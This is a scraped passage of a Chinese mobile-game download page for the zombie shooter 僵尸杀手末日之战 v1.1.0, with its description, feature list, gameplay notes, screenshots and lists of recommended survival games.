

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.secretmine.net/az/437545.html
body_size: 50878
content:

<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta http-equiv="Cache-Control" content="no-transform" />
    <meta http-equiv="Cache-Control" content="no-siteapp" />
    <title>僵尸杀手末日之战手游下载-僵尸杀手末日之战手游公测版v1.1.0-秘密下载站</title>
    <meta name="keywords" content="僵尸杀手末日之战" />
    <meta name="description" content="僵尸杀手末日之战是一款创新第一人称点击式射击游戏抛弃摇杆的土鳖式操作方式吧，僵尸杀手末日之战中开局就有无限金币钻石可以使用，快来感受手指爆头的快感和乐趣，搭配正宗美式乡村音乐，为你的游戏之旅增添无限趣味和挑战。" />
    
    <meta name="applicable-device" content="pc">
    <link rel="stylesheet" href="https://www.secretmine.net/SkinNew/css/public.css" />
    <link rel="stylesheet" href="https://www.secretmine.net/SkinNew/css/game_item.css" />
    <script>var pageConfig = { id:437545,url: 'https://www.secretmine.net/az/437545.html', type: 'soft', cid:3, name: '僵尸杀手末日之战', keywords:'僵尸杀手末日之战', tags:',末日,僵尸生活2进退维艰,真实僵尸射击游戏,'};</script>
    <script type="text/javascript" src="https://www.secretmine.net/SkinNew/js/jquery.js"></script>
<script type="text/javascript" src="https://seoweb.715083.com/comjs/version.js"></script>
	 
    
</head>
<body class="" style="">
    <script type="application/ld+json">
        {
        "upDate": "2023-09-13T09:37:48"
        }
    </script>

    
<div class="top">
    <div class="logo">
        <h2>
            <a title="我的世界中文网-最好的游戏、软件下载站" href="/">
                <img width="210" height="65" border="0" alt="我的世界中文网-最好的游戏、软件下载站" title="我的世界中文网-最好的游戏、软件下载站" src="/SkinNew/images/logo.png" />
            </a>
        </h2>
    </div>
</div>


<div class="main_nav">
    <div class="warp_1200">
        <ul>
            <li class="cur"><a href="/">首页</a></li>
            <li>
                <a href="/tag/">精品推荐</a>
                <i class="icon_more"></i>
                <div class="m_nav" style="display: none; height: 46px; padding-top: 0px; margin-top: 0px; padding-bottom: 0px; margin-bottom: 0px;">
                            <a href="/tag/newroguelike/">Roguelike</a>
                            <a href="/tag/newlive/">生存</a>
                            <a href="/tag/newmonijy/">模拟经营</a>
                            <a href="/tag/newxiangs/">像素</a>
                            <a href="/tag/newnvxx/">女性向</a>
                            <a href="/tag/newgjf/">国际服</a>
                            <a href="/tag/newgfyx/">中国风</a>
                            <a href="/tag/newkailuo/">开罗游戏</a>
                            <a href="/tag/newjiem/">解谜</a>
                            <a href="/tag/newSteam/">Steam移植</a>
                            <a href="/tag/newchuanqi/">传奇</a>
                            <a href="/tag/newqitayx/">其他</a>

                </div>
            </li>
            <li>
                <a href="/azrj/">安卓软件</a>
                <i class="icon_more"></i>
                <div class="m_nav" style="display: none; height: 46px; padding-top: 0px; margin-top: 0px; padding-bottom: 0px; margin-bottom: 0px;">
                            <a href="/azrj/zhuangjibibei/">装机必备</a>
                            <a href="/azrj/shouzhuan/">手赚</a>
                            <a href="/azrj/yuedu/">阅读</a>
                            <a href="/azrj/liaotian/">聊天</a>

                </div>
            </li>

            <li>
                <a href="/game/">安卓游戏</a>
                <i class="icon_more"></i>
                <div class="m_nav" style="display: none; height: 46px; padding-top: 0px; margin-top: 0px; padding-bottom: 0px; margin-bottom: 0px;">
                            <a href="/game/rpg/">角色扮演</a>
                            <a href="/game/sheji/">动作射击</a>
                            <a href="/game/tafang/">策略塔防</a>
                            <a href="/game/xiuxian/">休闲益智</a>
                            <a href="/game/xinyou/">新游预约</a>
                            <a href="/game/maoxian/">冒险解谜</a>
                            <a href="/game/kapai/">卡牌对战</a>
                            <a href="/game/jyyc/">经营养成</a>
                            <a href="/game/mc/">我的世界</a>
                            <a href="/game/163game/">网易游戏</a>
                            <a href="/game/tengxun/">腾讯游戏</a>
                            <a href="/game/qita/">其他</a>

                </div>
            </li>

            <li>
                <a href="/zy/">资源下载</a>
                <i class="icon_more"></i>
                <div class="m_nav" style="display: none; height: 46px; padding-top: 0px; margin-top: 0px; padding-bottom: 0px; margin-bottom: 0px;">
                            <a href="/zy/yxzy/">游戏资源</a>
                            <a href="/zy/rjzy/">软件资源</a>

                </div>
            </li>

            <li>
                <a href="/zt/">专题合集</a>
                <i class="icon_more"></i>
                <div class="m_nav" style="height: 46px; padding-top: 0px; margin-top: 0px; padding-bottom: 0px; margin-bottom: 0px; display: none;">
                    <a href="/ztgame/">手机游戏</a>
                    <a href="/zt/azrj/">安卓软件</a>
                    <a href="/ztsoft/">手机软件</a>
                </div>
            </li>
            <li>
                <a href="/xin/">最新更新</a>
            </li>

            <li>
                <a href="/article/">游戏资讯</a>
            </li>
        </ul>
    </div>
</div>

    <!-- 面包屑 -->
    <div class="brednav">
        <p>
            您的位置：<a href="/">首页</a><span> &gt; </span>
            <a href='/game/'>手机游戏</a> <span> &gt; </span>
             <a href = /game/sheji/>动作射击 </a>  <span> &gt; </span>
            <a> 僵尸杀手末日之战</a>

        </p>
    </div>





    <div class="comment_box clearfix">
                <div class="down_infor_top">
                    <div class="img"><img src="https://i-1.secretmine.net/2023/9/13/f9a15f4f-2fa6-473e-80fe-fc9494c13835.png"></div>
                    <h1> 僵尸杀手末日之战 </h1>
                    
                </div>
                <div class="cont_L">
                    <div class="soft-msg">
                        <div class="soft-bd clearfix">
                            <div class="msg-l">
                                <ul class="msg-list">
                                    <li><span class="sub">游戏大小：</span><span itemprop="fileSize">120.0MB</span></li>
                                    <li><span class="sub">游戏语言：</span>简体中文</li>
                                    <li><span class="sub">运行环境： </span>android</li>
                                    <li><span class="sub">游戏类型： </span>动作射击</li>
                                    <li><span class="sub">游戏版本：</span>v1.1.0</li>
                                    <li><span class="sub">更新时间：</span>2023/09/13 09:37:48</li>
                                </ul>

                                <div id="ctrl">
                                    <div id="pingfen">
                                        <div class="star_r"><em class="decimal" id="decimal_unm">9.3</em>分</div>
                                        <div class="star_l">
                                            <u style="width: 93%"></u>
                                        </div>
                                    </div>
                                    <div class="gtag">
                                        <span>
                                            标签：
                                                        <a href="/zt/mrsclyx/"> 末日 </a>
                                                        <a href="/zt/jssh2jtwj/"> 僵尸生活2进退维艰 </a>
                                                        <a href="/zt/jilaoxyxtj/"> 真实僵尸射击游戏 </a>

                                        </span>
                                    </div>
                                </div>
                                <div class="btn_box">
                                    <a href="#" class="az_btn"><span></span>安卓版下载</a>
                                    <a href="#" class="ios_btn"><span></span>苹果版下载</a>
                                    <a href="#" class="pc_btn"><span></span>立即下载</a>
                                </div>

                            </div>
                        </div>
                    </div>

                    <!---->
                    <div class="hd_title2">
                        <span>游戏介绍<i></i></span>
                    </div>
                    <div class="news_center">
                        <div class="article_cont">
                            <p>僵尸杀手末日之战是一款创新第一人称点击式射击游戏抛弃摇杆的土鳖式操作方式吧，僵尸杀手末日之战中开局就有无限金币钻石可以使用，快来感受手指爆头的快感和乐趣，搭配正宗美式乡村音乐，为你的游戏之旅增添无限趣味和挑战。</p><h3>僵尸杀手末日之战亮点</h3><p>◆点击式射击，巅峰之作；</p><p>◆30款武器，火力无限任你选；</p><p>◆6种强力道具，虐杀送不停；</p><p>◆虐杀僵尸，操作简单爽快；</p><p>◆超过90个任务，剧情惊心动魄。</p><h3>僵尸杀手末日之战游戏内容</h3><p>放弃了传统手机射击游戏触屏滑动标准的操作方式;</p><p>改由手指点击触屏射击，这种操作方式相比于虚拟按键瞄准更为精确，更能体验射击的爽快感。</p><p>游戏将侧重快速击杀敌人，以及其爽快的方式虐杀成堆向玩家扑来的僵尸群。</p><p>而3D场景制作也非常的精致，有着丰富的武器升级系统;</p><p>通过得分解锁各种威力强大的武器，并且还可以通过系统购买到各种逆天的武器!</p>
<h3>僵尸杀手末日之战游戏特色</h3><p>1：点击式射击，巅峰之作；</p><p>2：30款武器，火力无限任你选；</p><p>3：6种强力道具，虐杀送不停；</p><p>4：虐杀僵尸，操作简单爽快；</p><p>5：超过90个任务，剧情惊心动魄；</p><h3>僵尸杀手末日之战玩法介绍</h3><p>点击屏幕即可进行射击，射击不同的部位所造成的伤害也不同；</p><p>左下角为你的子弹剩余数量，当子弹不足时，向右滑动弹药进行换弹，手动换弹要比自动换弹要快；</p><p>完成指定的击杀数量即可前往下一关卡；</p><p>获取的银币可以用来购买全新的装备强化自身！</p>      <!--end #content -->
                        </div>
                        <div class="openbtn_news" id="openbtn_news"><span>展开内容</span></div>
                    </div>

                    <div class="hd_title2">
                        <span>游戏截图<i></i></span>
                    </div>
                    <div id="imgview">
                        <ul>
                                    <li>
                                        <a title="僵尸杀手末日之战图1" href="https://i-1.secretmine.net/2023/9/13/d1cfc377-31f2-426e-a0b8-1ee82eb157df.jpg">
                                            <img src="https://i-1.secretmine.net/2023/9/13/d1cfc377-31f2-426e-a0b8-1ee82eb157df.jpg" alt="僵尸杀手末日之战图1">
                                        </a>
                                    </li>
                                    <li>
                                        <a title="僵尸杀手末日之战图2" href="https://i-1.secretmine.net/2023/9/13/f49e6823-0ded-47e2-a547-6cb7eea5ed5c.jpg">
                                            <img src="https://i-1.secretmine.net/2023/9/13/f49e6823-0ded-47e2-a547-6cb7eea5ed5c.jpg" alt="僵尸杀手末日之战图2">
                                        </a>
                                    </li>
                                    <li>
                                        <a title="僵尸杀手末日之战图3" href="https://i-1.secretmine.net/2023/9/13/9d1d743f-6ea0-402b-8f6d-5a152cdacc6d.jpg">
                                            <img src="https://i-1.secretmine.net/2023/9/13/9d1d743f-6ea0-402b-8f6d-5a152cdacc6d.jpg" alt="僵尸杀手末日之战图3">
                                        </a>
                                    </li>
                                    <li>
                                        <a title="僵尸杀手末日之战图4" href="https://i-1.secretmine.net/2023/9/13/e96e164e-b67a-4afb-ab53-9257a9d3e1b1.jpg">
                                            <img src="https://i-1.secretmine.net/2023/9/13/e96e164e-b67a-4afb-ab53-9257a9d3e1b1.jpg" alt="僵尸杀手末日之战图4">
                                        </a>
                                    </li>

                        </ul>
                    </div>

                    



                    <div class="hd_title2">
                        <span>同类推荐 <i></i></span>
                    </div>
                    <div class="tltj_item">
                        <ul class="d_c_same_ul">
                                    <li style="">
                                        <a class="hot-top-box" href="/az/470981.html">
                                            <img src="//img-i.nesyouxi.net/news/2025/0315/5ff2525ebed0865683403685180a6d87.jpg"><span>tt变声器</span>
                                        </a>
                                    </li>
                                    <li style="">
                                        <a class="hot-top-box" href="/az/459817.html">
                                            <img src="https://i-1.secretmine.net/2024/5/20/2ac29961-5604-46e8-b1d1-d88660d0e5b2.jpg"><span>饥饿竞技场</span>
                                        </a>
                                    </li>
                                    <li style="">
                                        <a class="hot-top-box" href="/az/437546.html">
                                            <img src="https://i-1.secretmine.net/2023/9/13/b9165aab-e75f-4df8-bdeb-b9e609f768d3.png"><span>cf暴击僵尸2015</span>
                                        </a>
                                    </li>
                                    <li style="">
                                        <a class="hot-top-box" href="/az/437545.html">
                                            <img src="https://i-1.secretmine.net/2023/9/13/f9a15f4f-2fa6-473e-80fe-fc9494c13835.png"><span>僵尸杀手末日之战</span>
                                        </a>
                                    </li>
                                    <li style="">
                                        <a class="hot-top-box" href="/az/437356.html">
                                            <img src="https://i-1.secretmine.net/2023/9/11/3e0c839b-0b49-4a5e-8061-3a8ef71942a3.jpg"><span>火柴人僵尸突袭</span>
                                        </a>
                                    </li>
                                    <li style="">
                                        <a class="hot-top-box" href="/az/437328.html">
                                            <img src="https://i-1.secretmine.net/2023/9/11/ae9d1bf4-837b-48fa-9fcf-ccb032ee61e0.jpg"><span>植物大战僵尸明日</span>
                                        </a>
                                    </li>
                                    <li style="">
                                        <a class="hot-top-box" href="/az/437291.html">
                                            <img src="https://i-1.secretmine.net/2023/9/11/869a6d01-ddd8-4002-8478-5fb3a77df4c7.jpg"><span>爆炸僵尸小分队</span>
                                        </a>
                                    </li>
                                    <li style="">
                                        <a class="hot-top-box" href="/az/437286.html">
                                            <img src="https://i-1.secretmine.net/2023/9/11/58602d37-4b7a-43fa-aa85-cb0c393e782c.png"><span>僵尸战争启示录</span>
                                        </a>
                                    </li>

                        </ul>
                    </div>



                    <div id="guessWrap">
                        <div class="hd_title2">
                            <span>猜你喜欢<i></i></span>
                            <div id="SpecialTab" class="guess_tab">
                                    <b class="cur">多人末日生存类游戏</b>
                                    <b class="">十大末日生存游戏</b>
                                    <b class="">好玩的末日生存类游戏</b>
                                    <b class="">好玩的末日生存游戏</b>
                            </div>
                        </div>
                        <div id="cnxh">
                                    <div class="guess" style="display: block;">
                                        <div class="zt_top">
                                            <a href="/tag/azsgz10bd/" class="ztimg" target="_blank">
                                                <span></span>
                                                <img src="https://i-1.secretmine.net/2024/9/15/204391ab-455e-4403-977c-6708aca9c93a.jpg" alt="多人末日生存类游戏">
                                            </a>
                                            <span>
                                                <a href="/tag/azsgz10bd/" target="_blank" class="tztname">
                                                    <h3>多人末日生存类游戏</h3>
                                                </a>
                                                <a href="/tag/azsgz10bd/" class="ztname gdmore" target="_blank">更多&gt;</a>
                                            </span>
                                            <p>多人末日生存类游戏专题等你来加入，不同的生存玩法获取，全新的玩法获取选择，对你的角色进行升级升阶玩法，控制你的角色在线开启末日冒险竞技！超多模拟生存趣味玩法加入，快来一起看看吧！</p>
                                        </div>
                                        <div class="zt_list">
                                            <ul>
                                                        <li style="">
                                                            <a href="/tag/461644" class="ztgimg" target="_blank" title="我的世界缩小生存mod">
                                                                <img class="sign_app" src="https://i-1.secretmine.net/2024/6/19/1b4feb12-7c50-41a0-a200-25708716822d.png" alt="我的世界缩小生存mod"><em class="bg_90"></em>
                                                            </a>
                                                            <a href="/tag/461644" class="ztgname" target="_blank">我的世界缩小生存mod</a>
                                                            <p class="version">v1.12.1.1</p>
                                                            <span>
                                                                <a href="/tag/newxiangs/" target="_blank">像素</a>
                                                                <i></i>
                                                                <em><font>5.0</font></em>
                                                            </span>
                                                        </li>
                                                        <li style="">
                                                            <a href="/tag/427523" class="ztgimg" target="_blank" title="辐射避难所免登录版">
                                                                <img class="sign_app" src="https://i-1.secretmine.net/2023/7/21/8d049b76-aac7-45cd-96f2-376622281dd3.png" alt="辐射避难所免登录版"><em class="bg_90"></em>
                                                            </a>
                                                            <a href="/tag/427523" class="ztgname" target="_blank">辐射避难所免登录版</a>
                                                            <p class="version">v1.9.4</p>
                                                            <span>
                                                                <a href="/tag/newlive/" target="_blank">生存</a>
                                                                <i></i>
                                                                <em><font>5.0</font></em>
                                                            </span>
                                                        </li>
                                                        <li style="">
                                                            <a href="/tag/87671" class="ztgimg" target="_blank" title="活下去">
                                                                <img class="sign_app" src="https://i-1.secretmine.net/2021/6/17/fdaf4a03-f001-4ed4-81c6-bd0031071fb9.png" alt="活下去"><em class="bg_90"></em>
                                                            </a>
                                                            <a href="/tag/87671" class="ztgname" target="_blank">活下去</a>
                                                            <p class="version">v3.2</p>
                                                            <span>
                                                                <a href="/tag/newjiem/" target="_blank">解谜</a>
                                                                <i></i>
                                                                <em><font>5.0</font></em>
                                                            </span>
                                                        </li>

                                            </ul>
                                        </div>
                                    </div>
                                    <div class="guess" style="display: none;">
                                        <div class="zt_top">
                                            <a href="/tag/azshidamorshengcunyouxi/" class="ztimg" target="_blank">
                                                <span></span>
                                                <img src="https://i-1.secretmine.net/2024/8/29/0bbc8a32-f328-401d-a13d-e05ce6863eba.jpg" alt="十大末日生存游戏">
                                            </a>
                                            <span>
                                                <a href="/tag/azshidamorshengcunyouxi/" target="_blank" class="tztname">
                                                    <h3>十大末日生存游戏</h3>
                                                </a>
                                                <a href="/tag/azshidamorshengcunyouxi/" class="ztname gdmore" target="_blank">更多&gt;</a>
                                            </span>
                                            <p>十大末日生存游戏专题等你来参与，超多末日题材元素的手游等你来参与，经典多人生存地图可加入，超多惊险刺激的末日战斗游戏剧情等你来，游戏丧尸boss可组队挑战，快来一起体验一下吧！</p>
                                        </div>
                                        <div class="zt_list">
                                            <ul>
                                                        <li style="">
                                                            <a href="/tag/404795" class="ztgimg" target="_blank" title="我们的末日">
                                                                <img class="sign_app" src="https://i-1.secretmine.net/2024/3/22/3ab018f3-ad7d-4536-9867-336f05865d4a.png" alt="我们的末日"><em class="bg_90"></em>
                                                            </a>
                                                            <a href="/tag/404795" class="ztgname" target="_blank">我们的末日</a>
                                                            <p class="version">v0.12</p>
                                                            <span>
                                                                <a href="/tag/newmonijy/" target="_blank">模拟经营</a>
                                                                <i></i>
                                                                <em><font>5.0</font></em>
                                                            </span>
                                                        </li>
                                                        <li style="">
                                                            <a href="/tag/78894" class="ztgimg" target="_blank" title="欲世触发">
                                                                <img class="sign_app" src="https://i-1.secretmine.net/2021/6/7/27c69e03-c290-445d-b130-ca7afebb1d12.jpg" alt="欲世触发"><em class="bg_90"></em>
                                                            </a>
                                                            <a href="/tag/78894" class="ztgname" target="_blank">欲世触发</a>
                                                            <p class="version">1.4</p>
                                                            <span>
                                                                <a href="/tag/newqitayx/" target="_blank">其他</a>
                                                                <i></i>
                                                                <em><font>5.0</font></em>
                                                            </span>
                                                        </li>

                                            </ul>
                                        </div>
                                    </div>
                                    <div class="guess" style="display: none;">
                                        <div class="zt_top">
                                            <a href="/tag/azhwdmrscleiyx/" class="ztimg" target="_blank">
                                                <span></span>
                                                <img src="https://i-1.secretmine.net/2024/8/26/f0918d76-7a88-45ea-92cc-1c2f715ad00b.jpg" alt="好玩的末日生存类游戏">
                                            </a>
                                            <span>
                                                <a href="/tag/azhwdmrscleiyx/" target="_blank" class="tztname">
                                                    <h3>好玩的末日生存类游戏</h3>
                                                </a>
                                                <a href="/tag/azhwdmrscleiyx/" class="ztname gdmore" target="_blank">更多&gt;</a>
                                            </span>
                                            <p>好玩的末日生存类游戏专题等你来体验，每日都有丰富的福利活动等待参加，在游戏中获得更多的奖励和惊喜。多种末日副本地图等你来冒险，全新版本生存类游戏免安装，快来一起看看吧！</p>
                                        </div>
                                        <div class="zt_list">
                                            <ul>
                                                        <li style="">
                                                            <a href="/tag/163684" class="ztgimg" target="_blank" title="核爆RPG手机版">
                                                                <img class="sign_app" src="https://i-1.secretmine.net/2021/9/8/aa21f565-0037-4f0c-b1ae-747555a7a7db.png" alt="核爆RPG手机版"><em class="bg_90"></em>
                                                            </a>
                                                            <a href="/tag/163684" class="ztgname" target="_blank">核爆RPG手机版</a>
                                                            <p class="version">1.20.6</p>
                                                            <span>
                                                                <a href="/tag/newqitayx/" target="_blank">其他</a>
                                                                <i></i>
                                                                <em><font>5.0</font></em>
                                                            </span>
                                                        </li>
                                                        <li style="">
                                                            <a href="/tag/282207" class="ztgimg" target="_blank" title="僵尸生存">
                                                                <img class="sign_app" src="https://i-1.secretmine.net/2022/6/15/0dbe21c2-2883-42e6-ae03-8b2ce9d120f7.png" alt="僵尸生存"><em class="bg_90"></em>
                                                            </a>
                                                            <a href="/tag/282207" class="ztgname" target="_blank">僵尸生存</a>
                                                            <p class="version">1.0</p>
                                                            <span>
                                                                <a href="/tag/newqitayx/" target="_blank">其他</a>
                                                                <i></i>
                                                                <em><font>5.0</font></em>
                                                            </span>
                                                        </li>
                                                        <li style="">
                                                            <a href="/tag/90336" class="ztgimg" target="_blank" title="避难所生存">
                                                                <img class="sign_app" src="https://i-1.secretmine.net/2021/6/21/9f4be4ab-e369-4f11-a298-95f656f6256c.png" alt="避难所生存"><em class="bg_90"></em>
                                                            </a>
                                                            <a href="/tag/90336" class="ztgname" target="_blank">避难所生存</a>
                                                            <p class="version">v1.3.107</p>
                                                            <span>
                                                                <a href="/tag/newqitayx/" target="_blank">其他</a>
                                                                <i></i>
                                                                <em><font>5.0</font></em>
                                                            </span>
                                                        </li>

                                            </ul>
                                        </div>
                                    </div>
                                    <div class="guess" style="display: none;">
                                        <div class="zt_top">
                                            <a href="/tag/azhaowdmrscyx/" class="ztimg" target="_blank">
                                                <span></span>
                                                <img src="https://i-1.secretmine.net/2024/8/22/4a7ab0aa-007d-486f-83c2-9d005290ef6a.jpg" alt="好玩的末日生存游戏">
                                            </a>
                                            <span>
                                                <a href="/tag/azhaowdmrscyx/" target="_blank" class="tztname">
                                                    <h3>好玩的末日生存游戏</h3>
                                                </a>
                                                <a href="/tag/azhaowdmrscyx/" class="ztname gdmore" target="_blank">更多&gt;</a>
                                            </span>
                                            <p>好玩的末日生存游戏专题等你来参与，享受到多人射击战斗生存游戏玩法。游戏的画面十分的逼真，而且还有着特别丰富的武器和关卡，你要拿起手中的枪来保卫你的阵地；末日生存游戏超多版本等你来游玩！</p>
                                        </div>
                                        <div class="zt_list">
                                            <ul>
                                                        <li style="">
                                                            <a href="/tag/163684" class="ztgimg" target="_blank" title="核爆RPG手机版">
                                                                <img class="sign_app" src="https://i-1.secretmine.net/2021/9/8/aa21f565-0037-4f0c-b1ae-747555a7a7db.png" alt="核爆RPG手机版"><em class="bg_90"></em>
                                                            </a>
                                                            <a href="/tag/163684" class="ztgname" target="_blank">核爆RPG手机版</a>
                                                            <p class="version">1.20.6</p>
                                                            <span>
                                                                <a href="/tag/newqitayx/" target="_blank">其他</a>
                                                                <i></i>
                                                                <em><font>5.0</font></em>
                                                            </span>
                                                        </li>
                                                        <li style="">
                                                            <a href="/tag/282207" class="ztgimg" target="_blank" title="僵尸生存">
                                                                <img class="sign_app" src="https://i-1.secretmine.net/2022/6/15/0dbe21c2-2883-42e6-ae03-8b2ce9d120f7.png" alt="僵尸生存"><em class="bg_90"></em>
                                                            </a>
                                                            <a href="/tag/282207" class="ztgname" target="_blank">僵尸生存</a>
                                                            <p class="version">1.0</p>
                                                            <span>
                                                                <a href="/tag/newqitayx/" target="_blank">其他</a>
                                                                <i></i>
                                                                <em><font>5.0</font></em>
                                                            </span>
                                                        </li>
                                                        <li style="">
                                                            <a href="/tag/90336" class="ztgimg" target="_blank" title="避难所生存">
                                                                <img class="sign_app" src="https://i-1.secretmine.net/2021/6/21/9f4be4ab-e369-4f11-a298-95f656f6256c.png" alt="避难所生存"><em class="bg_90"></em>
                                                            </a>
                                                            <a href="/tag/90336" class="ztgname" target="_blank">避难所生存</a>
                                                            <p class="version">v1.3.107</p>
                                                            <span>
                                                                <a href="/tag/newqitayx/" target="_blank">其他</a>
                                                                <i></i>
                                                                <em><font>5.0</font></em>
                                                            </span>
                                                        </li>

                                            </ul>
                                        </div>
                                    </div>

                        </div>
                    </div>
                </div>


        <div class="cont_R">
            <div class="con_like">
                <div class="con_r_tab">
                    <h2 class="fl con_r_tab_do">最新更新</h2>
                </div>
                <div class="con_like_down">
                    <ul>
                                <li style="">
                                    <a href="/tag/504694"> <img src="https://game-img.56tup.com/apk42/2025-09-18/2024121629396553.jpg"></a>
                                    <span>熊孩子躲猫猫游戏</span>
                                    <a href="/tag/504694" class="down-like">查看</a>
                                </li>
                                <li style="">
                                    <a href="/azrj/504693.html"> <img src="https://game-img.56tup.com/apk_8/2025-11-06/690c0c155f4d0.png"></a>
                                    <span>应用分身双开</span>
                                    <a href="/azrj/504693.html" class="down-like">查看</a>
                                </li>
                                <li style="">
                                    <a href="/tag/504692"> <img src="https://game-img.56tup.com/apk42/2025-09-18/202411091588957.png"></a>
                                    <span>挂机勇者大冒险最新版</span>
                                    <a href="/tag/504692" class="down-like">查看</a>
                                </li>
                                <li style="">
                                    <a href="/tag/504691"> <img src="https://game-img.56tup.com/apk42/2025-09-18/2024191746143965.png"></a>
                                    <span>欢乐跳跳瓶游戏</span>
                                    <a href="/tag/504691" class="down-like">查看</a>
                                </li>
                                <li style="">
                                    <a href="/azrj/504690.html"> <img src="https://game-img.56tup.com/2025/1107/03a34935f3b751610a421ee6980f72e5.jpg"></a>
                                    <span>听果音乐免费</span>
                                    <a href="/azrj/504690.html" class="down-like">查看</a>
                                </li>
                                <li style="">
                                    <a href="/tag/504689"> <img src="https://game-img.56tup.com/apk42/2025-09-18/2024010913504081763.png"></a>
                                    <span>恐龙宝贝大冒险游戏</span>
                                    <a href="/tag/504689" class="down-like">查看</a>
                                </li>
                                <li style="">
                                    <a href="/tag/504688"> <img src="https://game-img.56tup.com/apk42/2025-09-18/2024121435442433.png"></a>
                                    <span>梦幻飞车模拟游戏</span>
                                    <a href="/tag/504688" class="down-like">查看</a>
                                </li>
                                <li style="">
                                    <a href="/tag/504687"> <img src="https://game-img.56tup.com/apk42/2025-09-18/2024131818153315.jpg"></a>
                                    <span>模拟大巴驾驶训练手机版</span>
                                    <a href="/tag/504687" class="down-like">查看</a>
                                </li>
                                <li style="">
                                    <a href="/azrj/504686.html"> <img src="https://game-img.56tup.com/2025/1107/2dfb59af968542b89725a0099418536f.jpg"></a>
                                    <span>熊猫短剧</span>
                                    <a href="/azrj/504686.html" class="down-like">查看</a>
                                </li>

                    </ul>
                </div>
            </div>

            <div class="con_a">
                <div class="con_r_tab">
                    <h2 class="fl con_r_tab_do">下载排行</h2>
                    
                </div>
                <div class="b-r-con">
                    <ul style="display: block;">
                                <li style="">
                                    <a href="/az/50321.html" class="b-r-con-img" target="_blank">
                                        <img src="https://i-1.secretmine.net/2022/5/29/6379d8d8-b5e7-4081-9a8d-206372fa49e3.jpg">
                                    </a>
                                    <div class="b-r-con-t">
                                        <h3><a target="_blank" href="/az/50321.html">碧蓝航线</a></h3>
                                        <p><a>经营养成</a></p>
                                    </div>
                                    <a href="/az/50321.html" target="_blank" class="b-r-download">查看</a>
                                </li>
                                <li style="">
                                    <a href="/tag/223322" class="b-r-con-img" target="_blank">
                                        <img src="https://i-1.secretmine.net/2022/1/26/2a3162c2-d979-409c-9f94-d3f3e513da07.png">
                                    </a>
                                    <div class="b-r-con-t">
                                        <h3><a target="_blank" href="/tag/223322">点点消</a></h3>
                                        <p><a>其他</a></p>
                                    </div>
                                    <a href="/tag/223322" target="_blank" class="b-r-download">查看</a>
                                </li>
                                <li style="">
                                    <a href="/az/52466.html" class="b-r-con-img" target="_blank">
                                        <img src="https://i-1.secretmine.net/2022/5/29/aeaae80a-2e8e-41f7-a1d9-4611dc9c0b28.jpg">
                                    </a>
                                    <div class="b-r-con-t">
                                        <h3><a target="_blank" href="/az/52466.html">碧蓝航线官网版</a></h3>
                                        <p><a>角色扮演</a></p>
                                    </div>
                                    <a href="/az/52466.html" target="_blank" class="b-r-download">查看</a>
                                </li>
                                <li style="">
                                    <a href="/az/309787.html" class="b-r-con-img" target="_blank">
                                        <img src="https://i-1.secretmine.net/2024/9/11/33bb81fb-4233-4126-9d7c-411b23377a45.jpg">
                                    </a>
                                    <div class="b-r-con-t">
                                        <h3><a target="_blank" href="/az/309787.html">最新的Zoom动物马仙踪林</a></h3>
                                        <p><a>休闲益智</a></p>
                                    </div>
                                    <a href="/az/309787.html" target="_blank" class="b-r-download">查看</a>
                                </li>
                                <li style="">
                                    <a href="/azrj/383487.html" class="b-r-con-img" target="_blank">
                                        <img src="https://i-1.secretmine.net/2024/3/12/5a97dd73-43b5-41d7-9026-506b78873c3d.jpg">
                                    </a>
                                    <div class="b-r-con-t">
                                        <h3><a target="_blank" href="/azrj/383487.html">畅快工具大全</a></h3>
                                        <p><a>聊天</a></p>
                                    </div>
                                    <a href="/azrj/383487.html" target="_blank" class="b-r-download">查看</a>
                                </li>
                                <li style="">
                                    <a href="/soft/303366.html" class="b-r-con-img" target="_blank">
